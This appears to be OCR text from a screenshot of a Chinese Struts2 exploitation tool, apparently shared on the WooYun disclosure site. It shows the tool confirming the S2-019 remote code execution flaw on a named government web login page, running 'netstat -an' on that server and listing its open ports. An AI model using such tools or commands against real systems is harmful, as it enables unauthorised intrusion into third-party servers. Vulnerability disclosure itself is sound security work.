 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://shangbao.xyqyw.gov.cn:90/front/login!login1.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: netstat -an 执 行
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:90 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1033 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1158 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2301 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2381 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3938 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5520 0.0.0.0:0 LISTENING
正在获取Web信息，请稍等片刻........----2015/5/2 10:08:03
验证结果：存在Struts2远程代码执行漏洞-编号S-019----2015/5/2 10:08:07
获取Web信息完毕......----2015/5/2 10:08:07
正在执行命令中，请稍等片刻........----2015/5/2 10:08:25
命令执行完毕........----2015/5/2 10:08:26
www.wooyun.org